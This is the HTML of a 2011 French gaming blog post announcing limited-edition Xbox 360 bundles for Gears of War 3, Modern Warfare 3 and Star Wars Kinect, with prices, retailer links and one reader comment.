tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					
		<div class="themonic-logo">
        <a href="https://warpzoneblog.fr/" title="WarpZoneBlog.fr " rel="home"><img src="http://warpzoneblog.fr/wp-content/uploads/2013/10/logo_black11.jpg" alt="WarpZoneBlog.fr "></a>
		</div>
				
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Aller au contenu">Aller au contenu</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://warpzoneblog.fr/a-propos/">À propos</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1743" class="post-1743 post type-post status-publish format-standard hentry category-actualites tag-216 tag-batman tag-gears-of-war tag-modern-warfare tag-star-wars tag-xbox">
				<header class="entry-header">
						<h1 class="entry-title">Des consoles Xbox 360 en édition limitée pour cette fin d&rsquo;année !</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		de        <span class="vcard author">
			<span class="fn"><a href="https://warpzoneblog.fr/author/warp/" title="Articles par Warpzoneblog" rel="author">Warpzoneblog</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">12 septembre 2011</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://warpzoneblog.fr/des-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee/#comments">Un commentaire</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwarpzoneblog.fr%2Fdes-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee%2F&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;height=25&amp;action=like&amp;font=arial&amp;colorscheme=light"  id="fbLikeIframe" name="fbLikeIframe"  scrolling="no" frameborder="0" allowTransparency="true"  class="fbLikeContainer"  style="border:none; overflow:hidden; width:300px; height:25px; display:inline;"  ></iframe><p>Pour cette fin d&rsquo;année, Microsoft a décidé de nous gâter avec 3 magnifiques modèles de console Xbox 360 au design inédit : il y aura pour tous les goûts !</p>
<p>Dès le 20 septembre, il sera possible de se procurer pour 279,95 €, <a href="http://www.game.fr/Product/Default.aspx?SKU=102879" target="_blank">en exclusivité chez Game</a>, le pack Xbox 360 Gears of War 3. Il contient la console avec un disque dur de 320 Go, 2 manettes en édition spéciale, un micro-casque noir, le jeu et un code de téléchargement pour du contenu additionnel (pack d&rsquo;armes Infected Omen et le personnage Adam Fenix en multijoueur). Les sons à l’allumage de la console et à l’ouverture du tiroir à disque ont été personnalisés pour le jeu.</p>
<p style="text-align: center;"><a href="http://www.game.fr/Product/Default.aspx?SKU=102879" target="_blank"><img decoding="async" class="aligncenter size-full wp-image-1744" title="Console Xbox 360 Gears of War 3" src="https://warpzoneblog.fr/wp-content/uploads/2011/09/xbox-gears-of-war-31.jpg" alt="" width="500" height="484" srcset="https://warpzoneblog.fr/wp-content/uploads/2011/09/xbox-gears-of-war-31.jpg 500w, https://warpzoneblog.fr/wp-content/uploads/2011/09/xbox-gears-of-war-31-300x290.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: left;">A partir du 8 novembre, le pack <a href="http://action.metaffiliation.com/suivi.php?mclic=S3CB053A3AF16&amp;redir=http%3A%2F%2Fwww.micromania.fr%2Fvente%2Fachat_pack-xbox-360-320-go-call-of-duty-modern-warfare-3-mw3-_Console-46311-XBOX360.html" target="_blank">Xbox 360 Call of Duty : Modern Warfare 3 sera disponible</a>, en exclusivité chez Micromania, pour 279 €. Il contient la console avec un disque dur de 320 Go, 2 manettes en édition spéciale, un micro-casque et le jeu.</p>
<p style="text-align: center;"><a href="http://action.metaffiliation.com/suivi.php?mclic=S3CB053A3AF16&amp;redir=http%3A%2F%2Fwww.micromania.fr%2Fvente%2Fachat_pack-xbox-360-320-go-call-of-duty-modern-warfare-3-mw3-_Console-46311-XBOX360.html" target="_blank"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1747" title="Console Xbox 360 Call of Duty Modern Warfare_3" src="https://warpzoneblog.fr/wp-content/uploads/2011/09/modern_warfare_3_xbox_360_limited_edition_console1-e1315828714549.jpg" alt="" width="500" height="520" /></a></p>
<p>&nbsp;</p>
<p>Le 23 novembre sera disponible le troisième est dernier pack à l&rsquo;occasion de la sortie de Star Wars Kinect. Il contient la console aux couleurs de R2-D2, une manette dorée comme C-3PO en édition spéciale, le capteur Kinect, un micro-casque et les jeux Kinect Adventures et Star Wars Kinect. Deux versions seront proposées : <a href="http://www.amazon.fr/gp/product/B005GTBVT4/ref=as_li_ss_tl?ie=UTF8&amp;tag=warp-21&amp;linkCode=as2&amp;camp=1642&amp;creative=19458&amp;creativeASIN=B005GTBVT4" target="_blank">une avec 4 Go de mémoire pour 329 €</a> et <a href="http://www.amazon.fr/gp/product/B005HSX6E2/ref=as_li_ss_tl?ie=UTF8&amp;tag=warp-21&amp;linkCode=as2&amp;camp=1642&amp;creative=19458&amp;creativeASIN=B005HSX6E2" target="_blank">l&rsquo;autre avec un disque dur de 320 Go pour 399 €</a>.</p>
<p style="text-align: center;"><a href="http://www.amazon.fr/gp/product/B005HSX6E2/ref=as_li_ss_tl?ie=UTF8&amp;tag=warp-21&amp;linkCode=as2&amp;camp=1642&amp;creative=19458&amp;creativeASIN=B005HSX6E2" target="_blank"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1748" title="Pack Xbox 360 Star Wars Kinect" src="https://warpzoneblog.fr/wp-content/uploads/2011/09/star_wars_xbox_3601.jpg" alt="" width="570" height="381" srcset="https://warpzoneblog.fr/wp-content/uploads/2011/09/star_wars_xbox_3601.jpg 570w, https://warpzoneblog.fr/wp-content/uploads/2011/09/star_wars_xbox_3601-300x200.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p>Il y a aussi une édition spéciale Batman Arkham City de la console : malheureusement cette dernière ne sera pas disponible à la vente&#8230; Seuls quelques exemplaires ont été produits.</p>
<p><a href="http://www.amazon.fr/s?ie=UTF8&amp;x=0&amp;ref_=nb_sb_noss&amp;y=0&amp;field-keywords=Batman%20Arkham%20City&amp;url=search-alias%3Dvideogames#?_encoding=UTF8&amp;tag=warp-21&amp;linkCode=ur2&amp;camp=1642&amp;creative=19458"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1749" title="Console Xbox 360 Batman Arkham City" src="https://warpzoneblog.fr/wp-content/uploads/2011/09/batman_arkham_city_xbox_360_11-e1315829872471.jpg" alt="" width="500" height="599" /></a></p>
<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwarpzoneblog.fr%2Fdes-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee%2F&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;height=25&amp;action=like&amp;font=arial&amp;colorscheme=light"  id="fbLikeIframe" name="fbLikeIframe"  scrolling="no" frameborder="0" allowTransparency="true"  class="fbLikeContainer"  style="border:none; overflow:hidden; width:300px; height:25px; display:inline;"  ></iframe>											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Catégorie&nbsp;: <a href="https://warpzoneblog.fr/category/actualites/" rel="category tag">Actualités</a></span>
								<span>Étiquettes : <a href="https://warpzoneblog.fr/tag/360/" rel="tag">360</a>, <a href="https://warpzoneblog.fr/tag/batman/" rel="tag">batman</a>, <a href="https://warpzoneblog.fr/tag/gears-of-war/" rel="tag">gears of war</a>, <a href="https://warpzoneblog.fr/tag/modern-warfare/" rel="tag">modern warfare</a>, <a href="https://warpzoneblog.fr/tag/star-wars/" rel="tag">star wars</a>, <a href="https://warpzoneblog.fr/tag/xbox/" rel="tag">xbox</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Navigation des articles</div>
					<span class="nav-previous"><a href="https://warpzoneblog.fr/noubliez-pas-de-vous-inscrire-au-programme-de-fidelite-xbox-live/" rel="prev"><span class="meta-nav">&larr;</span> N&rsquo;oubliez-pas de vous inscrire au programme de fidélité Xbox LIVE !</a></span>
					<span class="nav-next"><a href="https://warpzoneblog.fr/le-deuxieme-stick-analogique-pour-la-3ds-une-fausse-bonne-idee/" rel="next">Le deuxième stick analogique pour la 3DS : une fausse bonne idée ? <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			Une réflexion au sujet de &laquo;&nbsp;<span>Des consoles Xbox 360 en édition limitée pour cette fin d&rsquo;année !</span>&nbsp;&raquo;		</h2>

		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-515">
		<article id="comment-515" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/85938f30452ab8f1845174e6f7efd90e?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/85938f30452ab8f1845174e6f7efd90e?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/><cite class="fn"><a href='http://www.blogames.fr/' rel='external nofollow ugc' class='url'>Chouchi27</a> </cite><a href="https://warpzoneblog.fr/des-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee/#comment-515"><time datetime="2011-09-14T14:40:39+02:00">14 septembre 2011</time></a>			</header><!-- .comment-meta -->

			
			<section class="comment-content comment">
				<p>J&rsquo;aime bien celle de Gears of War 3 même si la star wars est très original mais très cher aussi</p>
							</section><!-- .comment-content -->

			<div class="reply">
				<a rel='nofollow' class='comment-reply-link' href='https://warpzoneblog.fr/des-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee/?replytocom=515#respond' data-commentid="515" data-postid="1743" data-belowelement="comment-515" data-respondelement="respond" data-replyto="Répondre à Chouchi27" aria-label='Répondre à Chouchi27'>Répondre</a> <span>&darr;</span>			</div><!-- .reply -->
		</article><!-- #comment-## -->
	</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/des-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://warpzoneblog.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1743' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="linkcat-2" class="widget widget_links"><p class="widget-title">Liens</p>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hamster-joueur.com/" rel="noopener" target="_blank">Hamster Joueur</a></li>
<li><a href="http://roxarmy.com" rel="noopener" target="_blank">Roxarmy</a></li>

	</ul>
</aside>
		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright © 2010-2017 WarpZoneBlog.fr All rights reserved</div>
		<div class="footercredit"></div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.56 --><script type='text/javascript' src='https://warpzoneblog.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://warpzoneblog.fr/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0' id='themonic-mobile-navigation-js'></script>
</body>
</html>